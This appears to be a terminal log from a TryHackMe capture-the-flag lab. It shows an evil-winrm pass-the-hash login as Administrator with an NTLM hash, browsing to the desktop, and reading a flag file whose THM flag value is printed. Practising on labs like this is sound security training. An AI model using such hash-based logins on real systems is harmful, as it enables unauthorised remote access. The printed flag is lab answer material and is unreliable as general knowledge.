 └─$ evil-winrm -u Administrator -H c2597747aa5e43022a3a3049a3c3b09d -i 10.10.53.84
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/13/2021   3:34 PM             39 system.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat system.txt
THM{16f45e3934293a57645f8d7bf71d8d4c}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>